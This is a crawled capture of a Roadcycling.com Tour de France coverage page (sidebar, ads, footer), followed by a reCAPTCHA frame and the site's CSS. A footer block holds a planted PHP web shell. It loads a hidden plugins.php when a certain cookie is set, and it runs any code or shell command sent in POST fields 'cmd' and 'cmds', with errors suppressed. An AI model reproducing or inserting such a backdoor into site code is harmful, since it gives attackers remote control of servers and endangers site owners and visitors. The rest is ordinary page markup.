TEXT-ALIGN: justify"><SPAN class=heure><SPAN lang=EN-US style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana"><o:p><SPAN lang=EN-US style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana">Stay tuned to Roadcycling.com for more 2005 Tour de France coverage. Be sure to support our <A href="http://www.roadcycling.com/events/tdf2005/">Tour de France coverage</A> sponsors <A href="http://www.pepesearch.com/cgi-bin/adclick.cgi?manager=adcycle.com&amp;gid=13&amp;cid=49&amp;mid=198&amp;id=380" target=_BLANK>Headsweats</A>, <A href="http://www.pepesearch.com/cgi-bin/adclick.cgi?manager=adcycle.com&amp;gid=13&amp;cid=76&amp;mid=186&amp;id=248" target=_BLANK>ZIPP</A>, and <A href="http://www.veloemail.com/" target=_BLANK>Veloemail.com</A>.</SPAN></o:p></SPAN></SPAN></P></SPAN></div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-6afc4afefe3e07043bd12892b57fcc8c">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">16/10/2012</span>    
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">30/06/2017</span>    
          <a href="/reviews-tech/team-orica-scott-bikes-tour-de-france">Team Orica-Scott Bikes for Tour de France</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">29/04/2007</span>    
          <a href="/news-results/liege-bastogne-liege-results-3">Liege-Bastogne-Liege Results</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">13/06/2010</span>    
          <a href="/Cancellara-Wins-2010-Tour-de-Suisse-Prologue">Cancellara Wins 2010 Tour de Suisse Prologue</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">04/11/2022</span>    
          <a href="/reviews-tech/bianchi-sponsor-worldtour-team-arkea-samsic">Bianchi to Sponsor WorldTour Team Arkea-Samsic</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/1225">sign up</a> or <a href="/user/login?destination=node/1225%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-2c842fafef4f147196bd5ea5e31d9821">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-43760f702bffcf2e70d9557ba2fc9f0d">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Kv9-BPV-C122iyJ1v2DF6A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767285398219');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css
body_size: 10406
content:
.with-wireframes #header,.with-wireframes #main,.with-wireframes #content,.with-wireframes #navigation,.with-wireframes .region-sidebar-first,.with-wireframes .region-sidebar-second,.with-wireframes #footer,.with-wireframes .region-bottom{outline:1px solid #ccc;}.lt-ie8 .with-wireframes #header,.lt-ie8 .with-wireframes #main,.lt-ie8 .with-wireframes #content,.lt-ie8 .with-wireframes #navigation,.lt-ie8 .with-wireframes .region-sidebar-first,.lt-ie8 .with-wireframes .region-sidebar-second,.lt-ie8 .with-wireframes #footer,.lt-ie8 .with-wireframes .region-bottom{border:1px solid #ccc;}
html,body{height:100%;width:100%;}a{text-decoration:none;}images{border:0;}.lt-ie9 body{background:url(/sites/all/themes/roadcycling_zen/images/background.jpg) no-repeat fixed center center;}.lt-ie8 .search_box_top_search.roadcycling,.lt-ie8 .region-search-box-top{float:left;}.lt-ie8 .search_box_top_search.google{float:right;clear:both;}.field-name-body a{color:#5AB4C8;}.field-name-body a:hover{color:#999;}#content_wrapper{width:1010px;margin:auto;}#header_ad{width:728px;height:90px;float:right;margin-bottom:20px;background-color:black;}#header_wrapper{width:1010px;height:140px;}#header{width:960px;height:140px;float:left;background:url(/sites/all/themes/roadcycling_zen/images/header.jpg);}#social_icons_wrapper{width:40px;height:140px;float:right;}.social_media_icon{width:40px;height:40px;margin-bottom:10px;cursor:pointer;display:block;}.social_media_icon.twitter{background-image:url(/sites/all/themes/roadcycling_zen/images/twitter.gif);}.social_media_icon.twitter:hover{background-image:url(/sites/all/themes/roadcycling_zen/images/twitter_hover.gif);}.social_media_icon.facebook{background-image:url(/sites/all/themes/roadcycling_zen/images/facebook.gif);}.social_media_icon.facebook:hover{background-image:url(/sites/all/themes/roadcycling_zen/images/facebook_hover.gif);}.social_media_icon.rss{background-image:url(/sites/all/themes/roadcycling_zen/images/rss.gif);margin-bottom:0px;}.social_media_icon.rss:hover{background-image:url(/sites/all/themes/roadcycling_zen/images/rss_hover.gif);}#menu{width:1010px;height:40px;background-color:#5ab4c8;margin-bottom:10px;float:left;}#menu .block{margin:0;}#menu ul{font-family:Geogrotesque-Regular;font-size:18px;text-transform:uppercase;letter-spacing:0.5px;color:#fff;line-height:40px;cursor:pointer;margin:0;padding:0;list-style:none;z-index:111;}#menu ul li{display:block;position:relative;float:left;}#menu ul li.active-trail{background-color:#268FA6;}#menu li ul{display:none;}#menu ul li a{display:block;text-decoration:none;color:#ffffff;padding:0 15px;white-space:nowrap;}#menu ul li a:hover{background-color:#7cd1e4;}#menu li:hover ul{display:block;position:absolute;font-size:14px;line-height:30px;float:none;}#menu li:hover li{width:100%;float:left;background-color:#5AB4C8;}#menu li:hover a{background-color:#7cd1e4;}#menu li:hover li a:hover{background-color:#5AB4C8;}#content{width:1010px;min-height:500px;margin-bottom:10px;background-color:#fff;display:inline-block;}.section-videos #feature-wrapper{width:1010px;background-color:#fff;display:inline-block;}#special_teaser{width:980px;height:400px;border-bottom:5px solid #464646;background-color:pink;margin:15px 15px 15px;margin-bottom:35px;font-family:Geogrotesque-Regular;}#special_teaser #left_box{width:290px;height:400px;padding:20px;float:left;background:url(/sites/all/themes/roadcycling_zen/images/special_bg.png) repeat;overflow:auto;}#special_teaser #left_box .headline_big{font-size:30px;color:#5ab4c8;line-height:35px;text-transform:uppercase;}.horizontal_splitter{width:25px;height:1px;line-height:1px;background-color:#777;margin-top:15px;}#special_teaser #left_box .subheadline_big{font-size:15px;color:#fff;font-family:Georgia;margin-top:15px;}#special_teaser #left_box .text{font-size:14px;line-height:28px;color:#fff;margin-top:30px;padding-bottom:30px;margin-bottom:30px;}#special_teaser #right_box{width:650px;height:400px;float:right;background-color:#777;}.headline_big_grey{font-size:30px;color:#464646;letter-spacing:0.5px;padding-bottom:35px;border-bottom:1px solid #ccc;}article header{margin-bottom:5px;}#main{width:630px;margin:15px 10px 20px 15px;display:block;float:left;font-family:Geogrotesque-Regular;}#feature{width:980px;margin:15px 10px 20px 15px;}#main #news_big,.view-top-news{border-bottom:1px solid #ccc;padding-bottom:15px;}#main #news_big #big_image,.view-top-news img{width:630px;height:415px;margin-top:10px;}#main #news_big a.headline,.view-top-news .headline a{font-size:20px;line-height:24px;color:#5ab4c8;text-transform:uppercase;margin-top:25px;display:block;}#main #news_big a.headline:hover{text-decoration:none;}#main #news_big .teaser,.view-top-news .teaser{font-size:15px;line-height:22px;color:#464646;margin-top:20px;font-family:Georgia;}.view-top-news .teaser p,.view-home .text_right .teaser p{margin:0;padding:0;}#main #news_teaser{}#block-views-top-news-block{margin-bottom:0;}#main #news_teaser .teaser_block,.view-home .views-row,.view-news-results .views-row,.view-interviews .views-row,.view-reviews-tech .views-row,.view-training-health .views-row,.view-interviews-the-team- .views-row{width:630px;display:inline-block;margin-top:5px;padding-bottom:20px;border-bottom:1px solid #ccc;}#main #news_teaser .image_left,#main .view-news-results .image_left,.view-home .image_left,.view-interviews .image_left,.view-reviews-tech .image_left,.view-training-health .image_left,.view-interviews-the-team- .image_left{width:230px;height:165px;float:left;display:inline-block;margin-top:5px;margin-right:20px;}#main #news_teaser .text_right,#main .view-news-results .text_right,.view-home .text_right,.view-interviews .text_right,.view-reviews-tech .text_right,.view-training-health .text_right,.view-interviews-the-team- .text_right{float:left;width:375px;height:165px;margin-top:5px;display:block;position:relative;}#main #news_teaser.small .teaser_block{margin-bottom:5px;}#main #news_teaser.small .text_right{width:630px;height:90px;}#main #news_teaser a.headline,.view-home .text_right a,.view-news-results .text_right a,.view-interviews .text_right a,.view-reviews-tech .text_right a,.view-training-health .text_right a,.view-interviews-the-team- .text_right a{font-size:20px;line-height:12px;color:#5ab4c8;text-transform:uppercase;}#main #news_teaser a.headline:hover{text-decoration:none;}#main #single_article .text,#main #news_teaser .teaser,.view-home .text_right .teaser,.view-news-results .text_right .teaser,.view-interviews .text_right .teaser,.view-reviews-tech .text_right .teaser,.view-training-health .text_right .teaser,.view-interviews-the-team- .text_right .teaser,.body_content p,.page-search-node #main .search-snippet-info{font-size:15px;line-height:22px;color:#464646;margin-top:20px;font-family:Georgia;}.page-search-node #main h2{clear:both;margin-top:60px;color:#5ab4c8;text-transform:uppercase;}.page-search-node #main h3 a{color:#5ab4c8;text-transform:uppercase;}.page-search-node #main ol{margin:0;padding:0;border-top:1px solid #999;padding-top:15px;}.page-search-node .item-list .pager li.pager-last,.page-search-node .item-list .pager li.pager-ellipsis{display:none;}.page-search-node .item-list .pager li{margin:0 1px;}.page-search-node .item-list .pager li a{color:#999;}.page-search-node .item-list .pager li a:hover{color:#5ab4c8;}.search-result{border-bottom:1px solid #999;}.page-search-node #main .search-snippet-info,.search-result .search-snippet-info{margin:0;padding:0;}#main .text.quote,.body_content .quote{padding:0 75px 0px 75px;color:#5ab4c8;font-style:italic;}#main #single_article .text a{color:#5ab4c8;text-decoration:none;display:inline;}#main #single_article .text a:hover{text-decoration:none;}#main #news_teaser.small .teaser{margin-top:10px;}#main #news_teaser a.arrow,.view-home .text_right a.arrow,.view-news-results .text_right a.arrow,.view-interviews .text_right a.arrow,.view-reviews-tech .text_right a.arrow,.view-training-health .text_right a.arrow,.view-interviews-the-team- .text_right a.arrow{position:absolute;bottom:0px;font-size:14px;font-weight:bold;color:#5ab4c8;}#main #recently_read_articles,#main #featured_articles{}#search_boxes{margin-top:10px;height:60px;}#search_boxes input{font-family:Geogrotesque-Regular;background-color:#fff;border:0;margin-top:5px;margin-bottom:5px;width:150px;height:13px;padding:5px;font-size:12px;color:#989898;display:inline;border:1px solid #999;border-right:0;float:left;}#search_boxes button.icon{border:none;width:25px;height:25px;display:inline;float:left;background-image:url(/sites/all/themes/roadcycling_zen/images/search.gif);cursor:pointer;margin-top:5px;}#search_boxes select{float:left;}#result{font-family:Geogrotesque-Regular;font-size:20px;line-height:24px;color:#464646;text-transform:uppercase;padding-bottom:40px;border-bottom:1px solid #ccc;letter-spacing:0.5px;}#result .blue{color:#5ab4c8;display:inline;}#special_menu{height:130px;border-bottom:1px solid #ccc;}#special_menu .menu_button{width:180px;height:20px;padding:10px;background-color:#464646;text-transform:uppercase;color:#fff;float:left;margin-right:15px;margin-bottom:10px;cursor:pointer;}#special_menu .menu_button.last{margin-right:0;}#special_menu .menu_button.active{background-color:#5ab4c8;}#special_menu .menu_button:hover{background-color:#666;}#pagination,.item-list ul.pager{float:right;margin-top:5px;}.smart-paging-pager{float:right;}.smart-paging-pager #pagination,.item-list ul.pager{margin-top:0;}.item-list ul.pager{margin-top:5px;}.item-list ul.pager li{margin:0;padding:0;}.item-list ul.pager .first{}li.pager-previous{float:left;}li.pager-previous a{background:url(/sites/all/themes/roadcycling_zen/images/previous.gif);display:block;width:25px;height:25px;}li.pager-previous a:hover{background:url(/sites/all/themes/roadcycling_zen/images/previous_hover.gif);}li.pager-next{float:left;}li.pager-next a{background:url(/sites/all/themes/roadcycling_zen/images/next.gif);display:block;width:25px;height:25px;}li.pager-next a:hover{background:url(/sites/all/themes/roadcycling_zen/images/next_hover.gif);}.item-list ul.pager li.pager-current{margin:0 2px;}#pagination #counter,.pager-current,.pager-item{width:45px;height:25px;font-size:11px;line-height:25px;margin-left:2px;margin-right:2px;color:#464646;background-color:#f0f0f0;text-align:center;float:left;}.headline_bigger{width:100%;line-height:24px;font-size:20px;color:#464646;border-bottom:1px solid #ccc;padding-bottom:8px;text-transform:uppercase;margin-top:50px;letter-spacing:0.5px;}.headline_bigger.no_margin_top{margin-top:0;}.linklist{width:100%;padding-top:15px;font-size:12px;line-height:18px;color:#464646;text-transform:uppercase;margin-bottom:30px;}.linklist a{width:100%;color:#5ab4c8;text-decoration:none;overflow:hidden;display:inline;margin-left:5px;}.linklist a:hover{text-decoration:none;}.linklist_splitter{display:inline;margin:0 7px;}#main .data_comment_wrapper{display:inline-block;width:100%;line-height:16px;}#main .data{font-size:12px;letter-spacing:0.5px;color:#464646;display:inline;float:left;margin-right:10px;text-transform:uppercase;}#main .splitter{font-size:10px;color:#464646;display:inline;float:left;margin-right:10px;}#main .comment a,#main .comment{font-size:12px;letter-spacing:0.5px;color:#5ab4c8;text-decoration:none;display:inline;text-transform:uppercase;float:left;}#main .comment a:hover{color:#464646;text-decoration:none;}#sidebar{width:330px;margin:15px 15px 20px 10px;display:block;float:right;font-family:Geogrotesque-Regular;}#sidebar .block p{padding:0;margin:0;}#sidebar .block br{display:none;}#sidebar .interaction_box_tab{width:155px;height:19px;padding:5px 10px;background-color:#5ab4c8;color:#fff;text-transform:uppercase;float:left;cursor:pointer;}#sidebar .interaction_box_tab.active{background-color:#5ab4c8;}#sidebar .interaction_box_tab.inactive{background-color:#464646;}#sidebar .interaction_box_tab.velomail{width:130px;margin-left:5px;}#sidebar #interaction_box{width:310px;height:70px;padding:10px;background-color:#5ab4c8;border-bottom:5px solid #464646;margin-bottom:20px;display:inline-block;position:relative;}#interaction_box input{font-family:Geogrotesque-Regular;background-color:#fff;border:0;margin-left:5px;margin-top:5px;margin-bottom:5px;width:150px;height:15px;padding:5px;font-size:12px;color:#989898;display:inline;float:left;}#search_boxes button.text_button,#interaction_box button{border:none;height:25px;padding:0 5px;font-size:10px;line-height:25px;text-transform:uppercase;display:inline;float:left;color:#fff;cursor:pointer;margin-left:5px;background-color:#4c86a2;}#interaction_box button{margin-top:5px;}#search_boxes button.text_button{background-color:#464646;margin-top:0 !important;}#interaction_box button.signup{border:none;height:25px;font-size:10px;line-height:28px;text-transform:uppercase;color:#fff;cursor:pointer;margin-top:5px;background-color:transparent;position:absolute;left:170px;}#interaction_box button.signup span{display:inline;margin-right:5px;}#sidebar .navi_long{width:280px;height:20px;background:#464646 url(/sites/all/themes/roadcycling_zen/images/arrow.gif) no-repeat top left;padding:10px 0px 10px 50px;color:#fff;text-transform:uppercase;font-size:18px;letter-spacing:1px;cursor:pointer;margin-bottom:5px;display:block;}#sidebar .navi_long span{display:inline;color:#5ab4c8;}#sidebar .navi_short{padding:0;margin:0;text-transform:uppercase;font-size:18px;line-height:18px;padding:10px;color:#fff;background-color:#464646;float:left;text-align:center;cursor:pointer;margin-right:5px;margin-bottom:30px;}#sidebar .navi_short.active{background-color:#5ab4c8;color:#464646;}#sidebar .navi_long:hover,#sidebar .navi_short:hover{background-color:#666;color:#fff !important;}#sidebar .navi_short.apps{width:45px;cursor:default;background-color:#5ab4c8;color:#454545;}#sidebar .navi_short.iphone{width:65px;}#sidebar .navi_short.nokia{width:50px;}#sidebar .navi_short.android{width:75px;margin-right:0;}#main .headline,#sidebar .headline{line-height:20px;font-size:12px;color:#464646;text-transform:uppercase;}#sidebar .headline{width:330px;border-bottom:1px solid #ccc;margin-top:30px;font-size:15px;letter-spacing:0.5px;}#main .headline{width:100%;line-height:24px;}#sidebar #mostread{width:330px;padding-top:15px;font-size:12px;color:#464646;text-transform:uppercase;margin-bottom:30px;}#sidebar #mostread a{color:#5ab4c8;text-decoration:none;width:280px;overflow:hidden;display:inline;margin-left:5px;}#sidebar #mostread a:hover{text-decoration:none;}#sidebar #sidebar_video{width:330px;height:185px;margin-bottom:2px;background-color:#000;}#sidebar_video_more{width:330px;height:74px;margin-bottom:30px;background:url(/sites/all/themes/roadcycling_zen/images/videoplayer_bg.png) repeat;}#sidebar_video_more .more_button{width:110px;height:20px;box-shadow:0 0 10px #222;background:#464646 url(/sites/all/themes/roadcycling_zen/images/arrow.gif) no-repeat top right;padding:10px 50px 10px 10px;text-transform:uppercase;text-align:center;color:#fff;float:right;margin-top:17px;margin-right:15px;cursor:pointer;}#sidebar_video_more .more_button:hover{color:#fff !important;background-color:#666;}#sidebar .sidebar_ad{width:300px;height:250px;padding:15px;margin-top:30px;margin-bottom:30px;background:url(/sites/all/themes/roadcycling_zen/images/bg.gif) repeat;clear:both;}.section-searchresult #sidebar{display:none;}#main .article_teaser_set,#sidebar .article_teaser_set{border-bottom:1px solid #ccc;margin-top:15px;display:inline-block;}#main .article_teaser,#sidebar .article_teaser{width:155px;padding-bottom:15px;display:inline-block;font-family:Georgia;font-size:15px;line-height:22px;color:#464646;}#main .article_teaser{width:200px;margin-right:15px;float:left;}#main .article_teaser.last{margin-right:0;}#sidebar .article_teaser.left{float:left;margin-right:10px;}#sidebar .article_teaser.right{float:right;margin-left:10px;}#main .article_teaser images,#sidebar .article_teaser images{margin:0;padding:0;margin-bottom:15px;width:155px;height:100px;}#main .article_teaser images{width:200px;height:130px;}#sidebar .article_teaser .text{width:155px;height:70px;color:#464646;font-size:13px;line-height:20px;font-family:Georgia;}#sidebar .view-id-selected_articles{height:350px;border-bottom:1px solid #ccc;}#sidebar .view-id-selected_articles a{font-size:12px;color:#5ab4c8;text-transform:uppercase;text-decoration:none;display:inline;cursor:pointer;font-family:Geogrotesque-Regular;}#main .article_teaser a.more,#sidebar .article_teaser a.more{font-size:12px;color:#5ab4c8;text-transform:uppercase;text-decoration:none;display:inline;cursor:pointer;font-family:Geogrotesque-Regular;}#sidebar .article_teaser a.more:hover{text-decoration:none;}#main .article_teaser.ad{background:url(/sites/all/themes/roadcycling_zen/images/bg.gif) repeat scroll 0 0 transparent;padding-bottom:0px;margin-bottom:15px;text-align:center;height:223px;}#main .article_teaser.ad .ad_box{width:195px;height:165px;background-color:#000;margin-top:12px;margin-left:0;}#footer{width:980px;height:130px;background-image:url(/sites/all/themes/roadcycling_zen/images/footer.jpg);padding:15px 15px;font-family:Geogrotesque-Regular;color:#fff;text-transform:uppercase;}#footer a{color:#fff;text-decoration:none;}#footer a:hover{text-decoration:none;}#footer #left{width:214px;height:130px;border-right:1px solid #464646;padding:0 15px 0 0;float:left;}#footer #left a{width:100%;font-size:14px;line-height:32px;}#footer p{margin:0px 0 35px 0;}.adplanner-link{margin-left:10px;}#footer ul{margin:0;padding:0;list-style:none;}#footer ul li{padding:0px;margin:0px;height:27px;}#footer #middle{width:368px;height:110px;border-left:1px solid #fff;border-right:1px solid #464646;padding:10px 15px;float:left;font-size:11px;line-height:14px;letter-spacing:0.5px;}#footer #right .text_box,#footer #middle .text_box{margin-bottom:20px;}#footer #right{width:334px;height:120px;border-left:1px solid #fff;padding:10px 0 0 15px;float:left;position:relative;font-size:11px;line-height:14px;letter-spacing:0.5px;}#footer #right #footer_logos{width:335px;height:40px;margin-top:10px;}#footer #right #footer_logos .logo{padding:0 5px;height:40px;border-right:1px solid #464646;border-left:1px solid #fff;float:left;margin:0 !important;}#footer #right #footer_logos .logo img{margin-top:12px;}#footer #right #footer_logos .logo.left{border-left:0;}#footer #right #footer_logos .logo.left img{margin-top:3px;}#footer #right #footer_logos .logo.right{border-right:0;}#logo{width:530px;height:140px;float:left;}#logo:hover{cursor:pointer;}#header_mini_navi{float:right;margin:10px 15px;color:#f3f8f9;width:280px;text-align:right;text-transform:uppercase;}#header_mini_navi ul,#header_mini_navi li{margin:0;padding:0;margin-right:0;-webkit-margin-after:0;}#header_mini_navi li:after{content:"|";padding-left:5px;}#header_mini_navi li.last:after{content:"";padding-left:0;}#header_mini_navi a{font-family:Geogrotesque-Regular;font-size:11px;color:#f3f8f9;text-decoration:none;display:inline;}#header_mini_navi a:hover{text-decoration:none;}#search_box_top{width:260px;height:60px;background-color:#5ab4c8;box-shadow:0 0 10px #222;float:right;margin:15px;margin-top:20px;font-family:Geogrotesque-Regular;}.search_box_top_search{font-size:12px;color:#fff;width:108px;padding:5px 10px;display:inline-block;cursor:pointer;line-height:normal;}.region.region-search-box-top{display:inline-block;}.search_box_top_search.active{background-color:#5ab4c8;}.search_box_top_search.inactive{background-color:#333;}#search_box_top input[type=text]{font-family:Geogrotesque-Regular;background-color:#fff;border:0;margin-left:5px;margin-top:5px;margin-bottom:5px;width:215px;height:15px;padding:5px;font-size:12px;color:#989898;display:inline;float:left;}#search_box_top 